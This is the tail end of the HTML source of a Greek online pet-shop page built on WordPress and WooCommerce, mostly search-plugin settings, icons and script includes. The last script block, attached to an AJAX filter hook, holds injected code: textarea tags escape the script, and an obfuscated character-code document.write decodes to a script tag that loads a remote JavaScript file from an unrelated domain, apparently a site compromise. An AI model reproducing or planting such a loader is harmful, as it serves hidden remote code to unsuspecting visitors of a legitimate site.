z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"el","show_recently_searched_products":"","show_recently_searched_phrases":""};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.27.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/js/fb.js?ver=3.0" id="scfbwidgetscript-js"></script>
<script src="https://connect.facebook.net/en_US/sdk.js?ver=1.0#xfbml=1&amp;version=v18.0" id="scfbexternalscript-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
	<style>
		.dgwt-wcas-open .storefront-handheld-footer-bar,
		.dgwt-wcas-focused .storefront-handheld-footer-bar {
			display: none;
		}
	</style>
	<script>
		(function ($) {
			$(window).on('load', function () {
				$(document).on('click', '.storefront-handheld-footer-bar .search > a', function (e) {
					var $wrapper = $(this).parent(),
						$mobileHandler = $wrapper.find('.js-dgwt-wcas-enable-mobile-form');
					$wrapper.removeClass('active');

					if ($mobileHandler.length) {
						$mobileHandler[0].click();
					}

					e.preventDefault();
				});
			});
		}(jQuery));
	</script>
	<script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
</body>
</html>

<!--Cached using Nginx-Helper on 2026-01-18 11:14:20. It took 219 queries executed in 1,487 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details-->